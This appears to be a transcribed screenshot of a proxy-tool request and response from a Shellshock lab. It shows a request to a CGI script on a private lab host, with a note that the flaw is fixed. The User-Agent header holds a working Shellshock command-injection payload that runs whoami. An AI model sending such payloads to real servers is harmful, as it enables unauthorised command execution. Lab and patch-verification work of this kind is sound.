 请求
美化 Raw Hex \n
1 GET /safe.cgi HTTP/1.1
2 Host: 192.168.146.128:8080
3 User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/whoami
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Apr 2025 03:44:12 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 165
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
13 <title>
Bash ShellShock
</title>
14 </head>
15 <body>
16 <p>
17 Hello world
18 </p>
19 </body>
20 </html>
21
修复了,